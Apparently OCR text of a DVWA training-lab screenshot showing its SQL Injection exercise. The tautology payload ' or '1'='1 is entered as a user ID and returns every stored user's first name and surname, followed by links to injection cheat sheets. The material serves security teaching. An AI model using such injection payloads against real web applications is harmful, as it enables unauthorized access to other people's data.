 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' or '1'='1 Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet